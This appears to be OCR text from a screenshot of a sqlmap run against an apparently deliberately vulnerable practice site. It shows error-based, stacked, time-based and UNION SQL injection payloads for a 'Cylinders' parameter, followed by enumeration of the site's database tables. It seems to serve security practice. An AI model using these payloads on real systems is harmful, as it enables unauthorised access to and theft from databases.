 1 2 3 4 8 7:41
kali@kali: ~
File Actions Edit View Help
[*] starting @ 07:37:42 /2025-03-25/
[07:37:42] [INFO] resuming back-end DBMS 'microsoft sql server'
[07:37:42] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASP.NET_SessionId=wlnrghjy2mf...0pnfbgbwz5;VisitStart=3/25/2025 2:07:44 AM'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Cylinders (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: Cylinders=V12' AND 6660 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(113)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (6660=6660) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(106)+CHAR(113)))-- RqvW
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Cylinders=V12';WAITFOR DELAY '0:0:5'--
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: Cylinders=V12' WAITFOR DELAY '0:0:5'-- aqkC
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: Cylinders=V12' UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(114)+CHAR(116)+CHAR(113)+CHAR(101)+CHAR(116)+CHAR(86)+CHAR(88)+CHAR(122)+CHAR(85)+CHAR(122)+CHAR(66)+CHAR(102)+CHAR(106)+CHAR(76)+CHAR(11
1)+CHAR(121)+CHAR(104)+CHAR(112)+CHAR(65)+CHAR(106)+CHAR(108)+CHAR(80)+CHAR(80)+CHAR(117)+CHAR(122)+CHAR(65)+CHAR(114)+CHAR(74)+CHAR(109)+CHAR(83)+CHAR(112)+CHAR(97)+CHAR(101)+CHAR(105)+CHAR(69)+CHAR(121)+CHAR(70)+CHAR(102)+CHAR(74)+CHA
R(71)+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(106)+CHAR(113),NULL-- GOCk
---
[07:37:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server azure
[07:37:46] [INFO] fetching tables for database: hackyourselffirst_db
Database: hackyourselffirst_db
[11 tables]
+------------------------------+
| Make                         |
| Supercar                     |
| UserProfile                  |
| Vote                         |
| webpages_Membership          |
| webpages_OAuthMembership     |
| webpages_Roles               |
| webpages_UsersInRoles        |
| sys.database_firewall_rules  |
| sys.script_deployment_status |
| sys.script_deployments       |
+------------------------------+
[07:37:46] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/hack-yourself-first.com'
[*] ending @ 07:37:46 /2025-03-25/
Screenshot_2025-03-25_07_40_34.png 1920 x 937 240.0 kB 83.1%